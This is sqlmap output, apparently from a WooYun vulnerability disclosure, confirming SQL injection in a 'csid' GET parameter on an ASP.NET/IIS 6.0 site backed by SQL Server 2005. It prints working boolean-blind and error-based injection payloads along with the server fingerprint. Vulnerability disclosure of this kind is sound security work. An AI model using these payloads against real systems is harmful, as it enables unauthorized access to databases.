 GET parameter 'csid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: csid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: csid=152' AND 8790=8790 AND 'ZNtE'='ZNtE
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: csid=152' AND 6751=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(120
)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (6751=6751) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'RhJY'='RhJY
---
[09:21:33] [INFO] testing Microsoft SQL Server
[09:21:34] [INFO] confirming Microsoft SQL Server
[09:21:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org